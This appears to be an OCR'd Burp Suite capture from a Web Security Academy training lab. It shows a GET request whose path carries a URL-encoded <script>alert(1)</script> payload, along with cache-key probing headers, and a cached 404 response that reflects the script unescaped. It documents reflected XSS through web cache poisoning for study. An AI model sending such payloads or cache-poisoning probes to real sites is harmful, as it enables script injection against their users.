 Request
Pretty Raw Hex
\n
1 GET
/%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%
31%29%3c%2f%73%63%72%69%70%74%3e HTTP/2
2 Host:
0a0500bc048efd718076a86600140003.web-securit
y-academy.net
3 Cookie: session=
EVXft9ZrzCwrOVS8Xvnf3G7HgLyJuAzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Accept-Encoding: gzip, deflate, cachebuster
16 Accept: */*, text/cachebuster
17 Cookie: cachebuster=1
18 Origin:
cachebuster.0ad0007f043013aa819c0d3d003a00ce
.web-security-academy.net
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 2
6 X-Cache-Key:
/<script>alert(1)</script>$$origin=cachebuster.
0ad0007f043013aa819c0d3d003a00ce.web-security-a
cademy.net
7 X-Cache: hit
8 Content-Length: 44
9
10 <p>
Not Found: /<script>
alert(1)
</script>
</p>